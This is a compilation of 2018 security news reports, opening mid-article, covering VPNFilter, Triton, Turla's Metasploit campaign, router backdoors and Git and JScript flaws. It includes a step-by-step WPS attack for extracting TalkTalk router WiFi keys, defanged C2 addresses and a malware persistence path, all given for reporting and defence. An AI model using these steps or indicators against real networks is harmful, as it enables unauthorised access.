In Wednesday's action, the Justice Department said it had obtained a warrant authorizing the FBI to seize a computer domain that is part of the command and control system of the VPNFilter botnet.
The botnet targets home and office routers, through which it can relay orders from the botnet's controllers and intercept and reroute traffic back to them, virtually undetected by the users of a network.
In a report released in parallel to the Justice announcement, network equipment giant Cisco said VPNFilter had infected at least 500,000 devices in at least 54 countries.
It has targeted popular router brands like Linksys, MikroTik, NETGEAR and TP-Link.
"The behavior of this malware on networking equipment is particularly concerning, as components of the VPNFilter malware allows for theft of website credentials," Cisco said.
It also has "a destructive capacity that can render an infected device unusable, which can be triggered on individual victim machines or en masse."
Both Justice and Cisco said they were releasing details of the problem before having found a strong, permanent fix. Justice said that by seizing control of one of the domains involved in running VNPFilter, it will give owners of infected routers a chance to reboot them, forcing them to begin communicating with the now-neutralized command domain.
The vulnerability will remain, Justice said, but the move will allow them more time to identify and intervene in other parts of the network.
Hackers Behind 'Triton' Malware Attack Expand Targets
24.5.2018 securityweek Virus
The threat group responsible for the recently uncovered attack involving a piece of malware known as Triton, Trisis and HatMan is still active, targeting organizations worldwide and safety systems other than Schneider Electric’s Triconex.
The actor, which industrial cybersecurity firm Dragos tracks as Xenotime, is believed to have been around since at least 2014, but its activities were only discovered in 2017 after it targeted a critical infrastructure organization in the Middle East.
The attack that led to the cybersecurity industry uncovering Xenotime was reportedly aimed at an oil and gas plant in Saudi Arabia. It specifically targeted Schneider Electric’s Triconex safety instrumented systems (SIS) through a zero-day vulnerability.Xenotime hackers behind Triton/Trisis attack
The targeted organization launched an investigation and called in third-party experts, including Dragos and FireEye, after the SIS caused some industrial systems to unexpectedly shut down. Researchers believe the shutdown was caused by the attackers by accident.
Dragos continues to analyze the initial Triton/Trisis incident and more recent attacks launched by Xenotime. The company says the group has targeted organizations globally, far outside the Middle East.
The security firm has not shared any details on present attacks, but it did note that the hackers are active in multiple facilities, targeting safety controllers other than Triconex.

Some researchers believe Iran is behind the attacks, but Dragos has not shared any information on attribution. The company did point out that it has not found any links between Xenotime and other known groups.
“Dragos assesses with moderate confidence that Xenotime intends to establish required access and capability to cause a potential future disruptive or even destructive event,” the company wrote in a blog post. “Compromising safety systems provides little value outside of disrupting operations. The group created a custom malware framework and tailormade credential gathering tools, but an apparent misconfiguration prevented the attack from executing properly. As Xenotime matures, it is less likely that the group will make this mistake in the future.”
Dragos has been tracking the activities of several threat actors that target industrial control systems (ICS). The company has published brief reports for three of the seven hacker groups it monitors, including the Russia-linked Allanite, which targets electric utilities in the US and UK, and Iran-linked Chrysene, which has attacked ICS networks in the Middle East and the UK.
Malwarebytes Acquires Binisoft to Enhance Endpoint Protection Platform
24.5.2018 securityweek Safety
Malwarebytes announced this week the acquisition of Binisoft in an effort to help the company enhance its endpoint protection platform and expand its global footprint. Terms of the deal have not been disclosed.
Romania-based Binisoft is the brainchild of Alexandru Dicu, who in 2010 decided to create Windows Firewall Control, a tool designed to make it easier to manage the firewall built into Windows.
Over the past years, Windows Firewall Control has become a powerful and highly popular tool used by millions of people. It allows users to quickly access frequently needed options of the Windows Firewall.
Binisoft has also developed USB Flash Drives Control, a small and powerful utility designed for controlling how USB removable drives are used on a device. For example, users can prevent read and write operations, or they can block any executable file on a flash drive from running.
Malwarebytes plans on integrating Windows Firewall Control into its endpoint protection platform, which provides broad visibility into endpoints on a network and simplifies the deployment and management of security solutions.
“We’ve seen tremendous demand from our customer base for these capabilities,” said Marcin Kleczynski, CEO of Malwarebytes. “With continued increases in cyberthreats, including malware that communicates and coordinates data theft, it is more important than ever for businesses to easily manage their Windows Firewall and establish communication policies to prevent programs from initiating unauthorized outbound connections. With the acquisition of Binisoft, Malwarebytes will provide an all in one solution well beyond having to manage a Firewall through Group Policy Objects or other Microsoft technologies.”
Windows Firewall Control has been distributed under a donationware licensing model, while USB Flash Drives Control has been offered as freeware. Malwarebytes has promised to continue maintaining and supporting Binisoft products, and offer them for free, at least in the short term.
Xenotime, Threat actors Behind Triton Malware broadens its activities
24.5.2018 securityaffairs Virus
The threat actor behind the Triton malware (aka Trisis, Xenotime, and HatMan) is now targeting organizations worldwide and safety systems.
The attackers are expanding their targets and new variants are able to attacks also other than Schneider Electric’s Triconex systems.
The malware was first spotted in December 2017 by researchers at FireEye that discovered that it was specifically designed to target industrial control systems (ICS) system.
Security experts at CyberX who analyzed samples of the malware provided further details on the attack, revealing that Triton was likely developed by Iran and used to target an organization in Saudi Arabia.
![]()
The Triton malware is designed to target Schneider Electric’s Triconex Safety Instrumented System (SIS) controllers that are used in industrial environments to monitor the state of a process and restore it to a safe state or safely shut it down if parameters indicate a potentially hazardous situation.
TRITON is designed to communicate using the proprietary TriStation protocol which is not publicly documented, this implies that the attackers reverse engineered the protocol to carry out the attack.
According to experts at Dragos, threat actors have been around since at least 2014, they were discovered in 2017 after they caused a shutdown at a critical infrastructure organization somewhere in Saudi Arabia.
Dragos researchers warn of new cyber attacks powered by the same group against organizations globally.
“Dragos assesses with moderate confidence that Xenotime intends to establish required access and capability to cause a potential future disruptive or even destructive event,” states Dragos Security. “Compromising safety systems provides little value outside of disrupting operations. The group created a custom malware framework and tailormade credential gathering tools, but an apparent misconfiguration prevented the attack from executing properly. As Xenotime matures, it is less likely that the group will make this mistake in the future.”
Experts at Dragos have published a collection of reports related to threat groups targeting critical infrastructure, the first one was on the activities of the Russia-linked Allanite group.
Summary info on threat actors will be made available through an Activity Groups dashboard, but users interested in the full technical report need to pay it.
Experts warn: it is too easy to steal WiFi access key from TalkTalk ‘s Super Routers
24.5.2018 securityaffairs Hacking
Home Wi-Fi networks in the UK using Super Router provided by TalkTalk ISP are affected by a vulnerability that exposes them to cyber attacks.
Security researchers at software house IndigoFuzz have discovered a security flaw in the implementation of the WPS feature of the TalkTalk Super Router that can be exploited to compromise to steal the gateway’s wireless network password and take over them.
Experts reported the issue to TalkTalk ISP back in 2014, but currently the vulnerability is still present.
The routers implement a WPS pairing option that is turned on by default, but due to the security issues affecting WPS protocol an attacker within range can easily extract the Wi-Fi password of the device by using hacking tools available online.
“The vulnerability discovered allows the attacker to discover the Super Router’s WiFi Password by attacking the WPS feature in the router which is always switched on, even if the WPS pairing button is not used.” reads the blog post published by Indigofuzz.
According to IndigoFuzz’s advisory on Monday, the routers provide a WPS pairing option that is always turned on. Because that WPS connection is insecure, an attacker within range can exploit it using readily available hacking tools (i.e. Software ‘Dumpper’ available on Sourceforge (Tested with v.91.2)), and thus extract the router’s Wi-Fi password.
Attackers just need to be in the range of a TalkTalk Super Router, then probe it for the Wi-Fi password exploiting the insecure WPS feature and gain the gateway’s password.
Below the procedure described by the experts to compromise a network using the TalkTalk Super Router and obtain the WiFi access key.
Step 1: Run Dumpper and navigate to the WPS tab and select the target WiFi BSSID.
Step 2: Click ‘WpsWin’ to begin probing the BSSID for the WPS pin.
Step 3: After a couple of seconds, the WiFi access key to this network will be displayed bottom right.
The experts explained that this attack is scalable to a broad range of TalkTalk Super Routers.
“This method has proven successful on multiple TalkTalk Super Routers belonging to consenting parties which is enough to suggest that this vulnerability affects all TalkTalk Super Routers of this particular model/version,” concluded the IndigoFuzz experts.
“TalkTalk have been notified of this vulnerability in the past and have failed to patch it many years later.”
Below the Timeline shared by the experts:
21 May 2018 Delivered to TalkTalk.
21 May 2018 Date of public release.
IndigoFuzz decided to immediately publicly disclose the issue because TalkTalk hasn’t taken any action since its first reports in 2014.
“The purpose of this article is to encourage TalkTalk to immediately patch this vulnerability in order to protect their customers,” concluded the experts.
Turla APT group leverages for the first time the Metasploit framework for the Mosquito campaign
24.5.2018 securityaffairs APT
Security experts from ESET observed the Turla APT group leveraging for the first time the Metasploit framework in the Mosquito campaign
The Russia-linked Turla APT group continues its cyber espionage campaigns shifting towards more generic tools to remain under the radar.
Turla is the name of a Russian cyber espionage APT group (also known as Waterbug, Venomous Bear and KRYPTON) that has been active since at least 2007 targeting government organizations and private businesses.
The list of victims is long and includes also the Swiss defense firm RUAG, US Department of State, and the US Central Command.
The Turla’s arsenal is composed of sophisticated hacking tools and malware tracked as Turla (Snake and Uroburos rootkit), Epic Turla (Wipbot and Tavdig) and Gloog Turla. In June 2016, researchers from Kaspersky reported that the Turla APT had started using rootkit), Epic Turla (Wipbot and Tavdig) and Gloog Turla.
In the most recent attacks, the group is packaging its macOS backdoor with a real Adobe Flash installer and downloading the malware on victim systems from endpoint systems that use a remote IP belonging to Akamai, the Content Delivery Network that is also used by Adobe for its supply chain. Legitimate Flash installer, in fact, are also distributed through the Akamai network.
In January experts observed the APT group employing Adobe Flash Installer and an ingenious social engineering technique, to deliver a backdoor served from what appears to be legitimate Adobe URLs and IP addresses.
Starting in March 2018, the experts from ESET observed a significant change in the campaign: the hackers are leveraging the popular open source exploitation framework Metasploit in a campaign that spread the Mosquito backdoor.
This is the first time the Turla has used Metasploit as a first stage backdoor, instead of relying on one of its own tools such as Skipper.
Mosquito campaign still leverages fake Flash installer that hides the Turla backdoor.
When victims download the Flash installer from get.adobe.com through HTTP attackers intercept the traffic to serve a tainted version of the legitimate Flash executable.

“At the beginning of March 2018, as part of our regular tracking of Turla’s activities, we observed some changes in the Mosquito campaign.”
“Recently, we observed a change in the way in which the final backdoor is dropped. Turla’s campaign still relies on a fake Flash installer but, instead of directly dropping the two malicious DLLs, it executes a Metasploit shellcode and drops, or downloads from Google Drive, a legitimate Flash installer.” reads the report published by ESET. “Then, the shellcode downloads a Meterpreter, which is a typical Metasploit payload [6], allowing the attacker to control the compromised machine. Finally, the machine may receive the typical Mosquito backdoor.”

Attackers control the exploitation process manually through the use of the Metasploit framework, the overall time frame of the attack was relatively short. According to ESET, the attackers are able to deliver the final backdoor in just thirty minutes.
“The shellcode is a typical Metasploit shellcode, protected using the shikata_ga_nai encoder [7] with seven iterations. Once the shellcode is decoded, it contacts its C&C at https://209.239.115[.]91/6OHEJ, which directs the download of an additional shellcode.” continues the report.
“Based on our telemetry, we identified the next stage to be a Meterpreter. That IP address is already known as a previously seen Mosquito C&C domain, psychology-blog.ezua[.]com, was resolving to it in October 2017. Finally, the fake Flash installer downloads a legitimate Adobe installer, from a Google Drive URL, and executes it to lull the user into thinking all went correctly.”
Experts noticed that in addition to the new fake Flash installer and Meterpreter, the hackers used many other tools, including:
A custom executable that only contains the Metasploit shellcode. This is used to maintain access to a Meterpreter session. It is saved to C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\msupdateconf.exe, granting the executable persistence.
Another custom executable used to execute PowerShell scripts.
The Mosquito JScript backdoor that uses Google Apps Script as its C&C server.
Privilege escalation using the Metasploit module ext_server_priv.x86.dll [8].
Further details, including IoC are included in the report.
Huge Russia-Linked botnet VPNFilter ready to launch a massive attack on Ukraine
24.5.2018 securityaffairs BotNet
Security firm Talos along with other cybersecurity firms and law enforcement agencies have uncovered a huge botnet dubbed VPNFilter, composed of more than 500,000 compromised routers and network-attached storage (NAS) devices.
The experts believe the VPNFilter was developed by Russia and the associated malware appears to be very sophisticated, at the time they discovered more than 500,000 compromised devices across 54 countries.
“For several months, Talos has been working with public- and private-sector threat intelligence partners and law enforcement in researching an advanced, likely state-sponsored or state-affiliated actor’s widespread use of a sophisticated modular malware system we call ‘VPNFilter.'” reads the blog post published by Talos.
“We have not completed our research, but recent events have convinced us that the correct way forward is to now share our findings so that affected parties can take the appropriate action to defend themselves.”
Even if the experts are still investigating the botnet, they decided to publish an initial report fearing an imminent massive attack powered by VPNFilter.
Researchers believe the nation-state malware was developed by the same author of the BlackEnergy malware.
Many infected devices have been discovered in Ukraine and their number in the country continues to increase. On May 8, Talos researchers observed a spike in VPNFilter infection activity, most infections in Ukraine and the majority of compromised devices contacted a separate stage 2 C2 infrastructure at the IP 46.151.209[.]33.
The experts discovered the VPNFilter malware has infected devices manufactured by Linksys, MikroTik, Netgear, QNAP, and TP-Link.
At the time of writing, the experts haven’t yet identified the attack vector.
VPNFilter is a multi-stage, modular strain of malware that has a wide range of capabilities for both cyber espionage and sabotage purpose.
“As of this writing, we are aware of two plugin modules: a packet sniffer for collecting traffic that passes through the device, including theft of website credentials and monitoring of Modbus SCADA protocols, and a communications module that allows stage 2 to communicate over Tor.” continues the report.
“We assess with high confidence that several other plugin modules exist, but we have yet to discover them.”

Experts are particularly concerned by the destructive features implemented by the malware that could allow attackers to burn users’ devices to cover up their tracks.
Experts believe that the attack could be launched by threat actors during the Ukrainian celebration of the Constitution Day, last year the NotPetya wiper attack was launched on the same period.
“VPNFilter is an expansive, robust, highly capable, and dangerous threat that targets devices that are challenging to defend. Its highly modular framework allows for rapid changes to the actor’s operational infrastructure, serving their goals of misattribution, intelligence collection, and finding a platform to conduct attacks,” Talos concluded.
Kaspersky discovered a backdoor account and other issues in D-Link DIR-620 Routers
24.5.2018 securityaffairs Vulnerebility
Security experts from Kaspersky have discovered a backdoor account and other three vulnerabilities in D-Link DIR-620 Routers.
Security researchers from Kaspersky Lab have uncovered a backdoor account (CVE-2018-6213) in the firmware of D-Link DIR-620 routers that could be exploited by attackers to access to the device’s web panel and take over devices exposed online.
“The latest versions of the firmware have hardcoded default credentials that can be exploited by an unauthenticated attacker to gain privileged access to the firmware and to extract sensitive data, e.g., configuration files with plain-text passwords.” reads the blog post published by Kaspersky.
“The vulnerable web interface allows an unauthenticated attacker to run arbitrary JavaScript code in the user environment and run arbitrary commands in the router’s operating system (OS).”
To prevent abuse, the experts did not disclose the credentials for the backdoor account.

The bad news is that it is impossible to disable the backdoor account, the only way to mitigate the issue is to avoid exposing the admin panel online.
The firmware version containing the backdoor account is 1.0.37.
Kaspersky researchers have discovered other three vulnerabilities in the firmware of the D-Link DIR-620 routers. The remaining issues are:
CVE-2018-6210 – Hardcoded default credentials for Telnet.
CVE-2018-6211 – OS command injection
CVE-2018-6212 – Weakness in user data validation (reflected cross-site scripting)
Fortunately, there aren’t many D-Link DIR-620 devices exposed online because it is an old model.
The flawed devices were distributed by ISPs in Russia, CIS, and Eastern Europe ISPs (most of them in Russia), Kaspersky already reported the flaws to the ISPs.

D-Link was notified the vulnerabilities by said it will not issue firmware updates to address them.
To mitigate the issues Kaspersky recommends:
Restrict any access to the web dashboard using a whitelist of trusted IPs
Restrict any access to Telnet
Regularly change your router admin username and password
Justice Department announces actions to disrupt the VPNFilter botnet
24.5.2018 securityaffairs APT Virus
The Justice Department announced an effort to disrupt the VPNFilter botnet of hundreds of thousands of infected home and office (SOHO) routers and other networked devices under the control of a Russia-linked APT group.
Yesterday Talos and other security firm revealed the discovery of a huge botnet tracked as VPNFilter composed of more than 500,000 compromised routers and network-attached storage (NAS) devices, now more details emerged on the case.
The experts believe the VPNFilter was developed by Russia, the associated malware compromised devices across 54 countries, most of them in Ukraine.
On May 8, Talos researchers observed a spike in VPNFilter infection activity, most infections in Ukraine and the majority of compromised devices contacted a separate stage 2 C2 infrastructure at the IP 46.151.209[.]33.
The experts discovered the VPNFilter malware has infected devices manufactured by Linksys, MikroTik, Netgear, QNAP, and TP-Link.
The US Justice Department announced it had seized a domain used as part of the command and control infrastructure, it explicitly refers the Russian APT groups (APT28, Pawn Storm, Sandworm, Fancy Bear and the Sofacy Group) as the operators behind the huge botnet,
“The Justice Department today announced an effort to disrupt a global botnet of hundreds of thousands of infected home and office (SOHO) routers and other networked devices under the control of a group of actors known as the “Sofacy Group” (also known as “apt28,” “sandworm,” “x-agent,” “pawn storm,” “fancy bear” and “sednit”).” reads the press release published by the DoJ.
“Today’s announcement highlights the FBI’s ability to take swift action in the fight against cybercrime and our commitment to protecting the American people and their devices,” said Assistant Director Scott Smith. “By seizing a domain used by malicious cyber actors in their botnet campaign, the FBI has taken a critical step in minimizing the impact of the malware attack. While this is an important first step, the FBI’s work is not done. The FBI, along with our domestic and international partners, will continue our efforts to identify and expose those responsible for this wave of malware.”
The VPNFilter botnet targets SOHO routers and network-access storage (NAS) devices and uses several stages of malware. The experts highlighted that the second stage of malware that implements malicious capabilities can be cleared from a device by rebooting it, while the first stage of malware implements a persistence mechanism.
The Justice Department had obtained a warrant authorizing the FBI to seize the domain that is part of the command and control infrastructure of the VPNFilter botnet.
Technically the operation conducted by the US authorities is called “sink holing,” the seizure of the domain will allow law enforcement and security experts to analyze the traffic associated with the botnet to gather further info on the threat and temporarily neutralize it.
“In order to identify infected devices and facilitate their remediation, the U.S. Attorney’s Office for the Western District of Pennsylvania applied for and obtained court orders, authorizing the FBI to seize a domain that is part of the malware’s command-and-control infrastructure.” continues the DoJ.
“This will redirect attempts by stage one of the malware to reinfect the device to an FBI-controlled server, which will capture the Internet Protocol (IP) address of infected devices, pursuant to legal process. A non-profit partner organization, The Shadowserver Foundation, will disseminate the IP addresses to those who can assist with remediating the VPNFilter botnet, including foreign CERTs and internet service providers (ISPs).”
The owners of the compromised SOHO and NAS devices should reboot their devices as soon as possible, the operation will temporarily remove the second stage malware and will cause the first stage malware to connect the C&C domain for instructions.
“Although devices will remain vulnerable to reinfection with the second stage malware while connected to the Internet, these efforts maximize opportunities to identify and remediate the infection worldwide in the time available before Sofacy actors learn of the vulnerability in their command-and-control infrastructure.” continues the DoJ.

Experts are particularly concerned by the destructive features implemented by the malware that could allow attackers to burn users’ devices to cover up their tracks.
Experts believe that the attack could be launched by threat actors during the Ukrainian celebration of the Constitution Day, last year the NotPetya wiper attack was launched on the same period.
Both Justice and Cisco said they were releasing details of the problem before having found a strong, permanent fix. Justice said that by seizing control of one of the domains involved in running VNPFilter, it will give owners of infected routers a chance to reboot them, forcing them to begin communicating with the now-neutralized command domain.
The vulnerability will remain, Justice said, but the move will allow them more time to identify and intervene in other parts of the network.
FBI Inflated Numbers on Unhackable Devices
23.5.2018 securityweek BigBrothers
The FBI claimed it was unable to analyze roughly 7,700 devices last year due to strong encryption, but the actual number is likely much lower and the agency has admitted its mistake.
Over the past years, the FBI and some U.S. lawmakers have been pushing technology companies to find ways to provide law enforcement access to encrypted communications and information. However, tech firms and experts have warned that implementing backdoors could pose a serious risk and it would undermine the purpose of encryption.
In 2016, the FBI attempted to convince a judge to force Apple to hack into the iPhone of the man behind the 2015 terrorist attack in San Bernardino. The agency ultimately dropped the case after finding an alternative way to access the data on the phone, but it later came to light that the FBI was probably only trying to create legal precedent.
There are several companies, including Israel-based Cellebrite and US-based Grayshift, that claim to have the tools and skills needed to access nearly any locked device, including the latest iPhone X.
The FBI came under fire earlier this year after a report from the Department of Justice’s Office of the Inspector General (OIG) revealed that senior leaders within the agency were not happy that an alternative solution had been found for getting into the San Bernardino shooter’s phone.
The FBI has even set up a page on its official website dedicated to “Going Dark,” the term used to describe the inability to intercept and access communications and information due to technological factors.
Over the past months, FBI Director Christopher Wray repeatedly claimed that the agency had been unable to access data from nearly 7,800 devices in the previous fiscal year due to encryption. However, it has now come to light that the actual number of devices is only between 1,000 and 2,000, The Washington Post reported.
The FBI has admitted the error and blamed it on a flawed methodology introduced in April 2016, but insists that Going Dark is still a serious problem.
The Electronic Frontier Foundation (EFF) recently submitted a Freedom of Information Act (FOIA) request to learn more about this methodology and the FBI’s use of third-party solutions for bypassing encryption.
“Imposing an exceptional access mandate on encryption providers would be extraordinarily dangerous from a security perspective, but the government has never provided details about the scope of the supposed Going Dark problem,” said EFF’s Andrew Crocker. “The latest revision to Director Wray’s favorite talking point demonstrates that the case for legislation is even weaker than we thought.”
VMware Patches Fusion, Workstation Vulnerabilities
23.5.2018 securityweek Vulnerebility
VMware informed customers on Monday that updates for its Fusion and Workstation products patch important denial-of-service (DoS) and privilege escalation vulnerabilities.
According to VMware, Fusion 10.x on macOS is impacted by a signature bypass flaw that can be exploited for local privilege escalation. The security hole, tracked as CVE-2018-6962, was discovered by a researcher from Chinese company Ant Financial. The issue has been fixed with the release of VMware Fusion 10.1.2.
VMware also revealed that Workstation 14.x on any platform and Fusion 10.X on macOS are impacted by several DoS vulnerabilities. “VMware Workstation and Fusion contain multiple denial-of-service vulnerabilities that occur due to NULL pointer dereference issues in the RPC handler. Successful exploitation of these issues may allow an attacker with limited privileges on the guest machine trigger a denial-of-Service of their guest machine,” the company said in its advisory.
The flaw, identified as CVE-2018-6963, was reported to VMware by Hahna Latonick and Kevin Fujimoto through Trend Micro's Zero Day Initiative (ZDI), and independently by Bruno Botelho. The issue was addressed with the release of Workstation 14.1.2 and Fusion 10.1.2.
ZDI has yet to publish its advisories for the vulnerabilities found by Latonick and Fujimoto, but the company’s site shows that the issues were reported in mid-April.
VMware on Monday also published an advisory describing the impact of a recently uncovered speculative execution attack method on its products.
Researchers disclosed the details of two new issues, related to the Meltdown and Spectre attacks, that have been dubbed Variant 3a and Variant 4.
VMware says Variant 4, tracked as CVE-2018-3639, affects vSphere, Workstation and Fusion. Updates for these products enable Hypervisor-Assisted Guest mitigations for this vulnerability.
“vCenter Server, ESXi, Workstation, and Fusion update speculative execution control mechanism for Virtual Machines (VMs). As a result, a patched Guest Operating System (GOS) can remediate the Speculative Store bypass issue (CVE-2018-3639) using the Speculative-Store-Bypass-Disable (SSBD) control bit. This issue may allow for information disclosure in applications and/or execution runtimes which rely on managed code security mechanisms. Based on current evaluations, we do not believe that CVE-2018-3639 could allow for VM to VM or Hypervisor to VM Information disclosure,” VMware said.
Earlier this month, the company published an advisory informing customers that VMware NSX SD-WAN Edge by VeloCloud contains an unauthenticated command injection vulnerability. While the issue is potentially serious as it allows remote code execution, it has been assigned a severity rating of “important” as the impacted component is not enabled by default and it will be removed in future releases.
US-CERT issued an alert on two malware associated with North Korea-linked APT Hidden Cobra
30.5.2018 securityaffairs APT
The Department of Homeland Security (DHS) and the FBI issued a joint Technical alert on two strain on malware, the Joanap backdoor Trojan and Brambul Server Message Block worm, associated with the HIDDEN COBRA North Korea-linked APT group.
The US-CERT alert reads:
“Working with U.S. government partners, DHS and FBI identified Internet Protocol (IP) addresses and other indicators of compromise (IOCs) associated with two families of malware used by the North Korean government:
a remote access tool (RAT), commonly known as Joanap; and
a Server Message Block (SMB) worm, commonly known as Brambul.”
“The U.S. Government refers to malicious cyber activity by the North Korean government as HIDDEN COBRA.”

The government experts have identified a range of IP addresses and other indicators of compromise (IOCs) associated with the two families of malware.
The first threat tracked as “Joanap” is a two-stage RAT that uses peer-to-peer communications to manage botnets and perform malicious activities such as data exfiltration, installation of further payloads and establish proxy communications on compromised Windows systems.
“Joanap is a two-stage malware used to establish peer-to-peer communications and to manage botnets designed to enable other operations. Joanap malware provides HIDDEN COBRA actors with the ability to exfiltrate data, drop and run secondary payloads, and initialize proxy communications on a compromised Windows device.” states the alert.
The second malware analyzed by the government researchers is a Windows 32-bit Server Message Block (SMB) worm called “Brambul”.
Brambul is used as a service dynamic link library file or a portable executable file often dropped and installed onto target networks by dropper malware.
“When executed, the malware attempts to establish contact with victim systems and IP addresses on victims’ local subnets. If successful, the application attempts to gain unauthorized access via the SMB protocol (ports 139 and 445) by launching brute-force password attacks using a list of embedded passwords. Additionally, the malware generates random IP addresses for further attacks.” states the ransomware.
Network administrators could use the IOCs included in the alert to detect both Joanap and Brambul malware and prevent infections.
Expert found a zero-day RCE in Microsoft Windows JScript component
30.5.2018 securityaffairs Vulnerebility
Dmitri Kaslov, a security researcher at Telspace Systems, discovered a vulnerability in the JScript component of the Windows operating system that can be exploited by an attacker to execute malicious code on a target computer.
Kaslov disclosed the zero-day flaw through the Trend Micro Zero-Day Initiative (ZDI) back in January, then ZDI experts reported it to Microsoft.
After four months Microsoft has yet to roll out a patch to address the flaw so ZDI decided to publish a part of the technical analysis of the vulnerability.
ZDI usually waits 120 days before publicly disclose a flaw.
“This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Microsoft Windows. User interaction is required to exploit this vulnerability in that the target must visit a malicious page or open a malicious file.” reads the advisory published by ZDI.
“The specific flaw exists within the handling of Error objects in JScript. By performing actions in script, an attacker can cause a pointer to be reused after it has been freed. An attacker can leverage this vulnerability to execute code under the context of the current process.”
The vulnerability received a 6.8 rating out of 10 on the CVSSv2 severity scale.
Microsoft Windows JScript component
To exploit the vulnerability, the attacker has to trick victims into accessing a malicious web page, or download and open a malicious JS file on the system.
The good news is that the vulnerability does not allow a full system compromise because attackers can execute malicious code only within a sandboxed environment.
Of course, an attacker can chain this vulnerability with a sandbox bypass exploit and then execute its own code on the target system.
Anyway, Microsoft is working on a security update
Below the timeline for the vulnerability:
01/23/18 – ZDI sent the vulnerability report to the vendor
01/23/18 – The vendor acknowledged and provided a case number
04/23/18 – The vendor replied that they were having difficulty reproducing the issue report without POC
04/24/18 – ZDI confirmed the POC was sent with the original and sent it again
05/01/18 – The vendor acknowledged receipt of the POC
05/08/18 – The vendor requested an extension
05/18/18 – ZDI replied “We have verified that we sent the POC with the original. The report will 0-day on May 29.”
ZDI confirmed that it is was not aware of attempts in the wild to exploit this vulnerability.
FireMon to Acquire Cyber Situational Awareness Firm Lumeta
30.5.2018 securityweek IT
Network security policy management solutions provider FireMon announced on Tuesday that it has entered an agreement to acquire Lumeta, a company that specializes in cyber situational awareness.
The financial terms of the deal, expected to be completed in the second quarter of 2018, have not been disclosed.
Lumeta’s products provide organizations real-time network and device visibility and security monitoring, including for IoT and industrial control systems (ICS). The company also helps customers identify and remediate leak paths and segmentation violations.
Lumeta technology can continuously identify new devices and cloud connectivity, allowing FireMon to extend the capabilities of its own platform to previously unknown network and cloud elements. This should help reduce attack surface and expose activity that may represent a security risk, FireMon said.
“Lumeta and FireMon share a vision for deeper integration across the security industry. For example, Lumeta built Spectre with two-way RESTful APIs, which has resulted in proven integrations with leading security vendors, including McAfee ePO, IBM QRadar, Carbon Black, Cisco, Tenable, InfoBlox and Qualys. This pairs well with FireMon’s vendor-agnostic approach to solving customers’ problems,” said Satin Mirchandani, CEO of FireMon. “Additionally, Lumeta’s history, which dates back to the legendary innovation center Bell Labs, perfectly complements FireMon’s business model and technology strategy.”
FireMon says Lumeta will remain a standalone business, and its current president, Reggie Best, will continue to fill the position. FireMon also plans on investing into the development of Lumeta’s technology and integration with its own products.
Lumeta is not the first company acquired by FireMon. It bought Immediate Insight in 2015 and in 2016 it acquired cloud security firm FortyCloud.
Remote Code Execution Vulnerability Patched in Git
30.5.2018 securityweek Vulnerebility
Updates released on Tuesday for the Git version control system patch two security flaws, including a serious vulnerability that can be exploited for remote code execution using specially crafted repositories.
The security holes, tracked as CVE 2018-11235 and CVE 2018-11233, have been addressed with the release of Git v2.17.1, v2.13.7, v2.14.4, v2.15.2 and v2.16.4.
The more serious of them, CVE 2018-11235, is related to submodule names and recursively cloning repositories. The issue was discovered by Etienne Stalmans, who reported it through GitHub’s bug bounty program.
Microsoft’s Visual Studio Team Services (VSTS) team has provided some information about the vulnerability, instructions on how users can check if they are impacted, and the steps that need to be taken to mitigate the risks on each platform.
Edward Thomson, a program manager for Git in the Microsoft Visual Studio Team Service, has provided the following description for the vulnerability:
“When a Git repository contains a submodule, that submodule's repository structure is stored alongside the parent's, inside the .git folder. This structure is generally stored in a folder with the same name as the submodule, however the name of this folder is configurable by a file in the parent repository.
Vulnerable versions of git allow the folder name to contain a path that is not necessarily beneath the .git directory. This can allow an attacker to carefully create a parent repository that has another Git repository checked in, as a folder inside that parent repository. Then that repository that's checked in can be added as a submodule to the parent repository. That submodule's location can be set outside of the .git folder, pointing to the checked-in repository inside the parent itself.
When you recursively clone this parent repository, Git will look at the submodule that has been configured, then look for where to store that submodule's repository. It will follow the configuration into the parent repository itself, to the repository that's been checked in as a folder. That repository will be used to check out the submodule… and, unfortunately, any hooks in that checked-in repository will be run.
So the attacker can bundle this repository configuration with a malicious post-checkout hook, and their code will be executed immediately upon your (recursive) clone of the repository.”
Microsoft, GitLab, GitHub and likely other Git hosting providers have taken steps to prevent abuse. However, users have still been advised to update their Git clients.
The second flaw is considered less serious. The issue is related to Git performing “path sanity-checks on NTFS that can be fooled into reading arbitrary memory.”
Vulcan Cyber Emerges From Stealth With $4 Million Seed Round
30.5.2018 securityweek IT
Vulcan Cyber is the latest Israel-based cybersecurity startup to emerge from stealth mode. The company, whose main product is a vulnerability remediation platform, announced on Wednesday that it raised $4 million in seed funding.
The funding round was led by YL Ventures with participation from other investors. Vulcan Cyber will use the seed funds to build its Israeli R&D office, which will develop and deliver its product, and kickstart operations in the U.S., with a focus on sales, marketing, support and professional services.
A beta version of the platform is already available to qualified customers and is expected to become generally available in late 2018.Vulcan Cyber emerges from stealth
Studies have shown that it can take organizations a long time to patch vulnerabilities in the software they use and it’s not uncommon for known flaws to be exploited in high profile attacks that end up costing companies millions of dollars.
Vulcan cyber aims to address the vulnerability remediation gap by providing a platform that integrates with existing security assessment, DevOps and IT tools, allowing organizations to detect vulnerabilities and automate the remediation process. The list includes tools from AWS, Nessus, WhiteHat, Qualys, IBM, BlackDuck, Tripwire, Checkmarx, Rapid7, Veracode, Google, Microsoft, GitHub, Slack and many others.
The solution provides an orchestration engine that helps coordinate the teams, tasks and tools needed to address vulnerabilities, the company says.
Vulcan says its goal is to build the largest vulnerability remediation database, including patches, automated scripts and signatures.
The company claims that unlike competitors, whose products assess and prioritize flaws strictly based on threat intelligence, its platform also leverages DevOps and IT data.
The product is aimed at CIOs and CISOs who want to get a clear picture of the risk level across their organization, and individuals responsible for vulnerability management programs, as it allows them to better manage the remediation process and improve efficiency by automating certain tasks.
Vulcan says its cloud-based platform is easy to deploy – it does not require any agents or tapping into network traffic, and organizations only need to provide the API and credentials for their vulnerability assessment, DevOps and IT tools.
Chrome 67 Patches 34 Vulnerabilities
30.5.2018 securityweek Vulnerebility
Google this week released Chrome 67 to the stable channel to provide various improvements, including patches for 34 vulnerabilities.
After introducing it in Chrome 63 in December, Google is now making Site Isolation available for more users. The functionality ensures that each opened website is rendered in a separate process, thus isolating it from the processes of other websites and delivering stronger security boundaries.
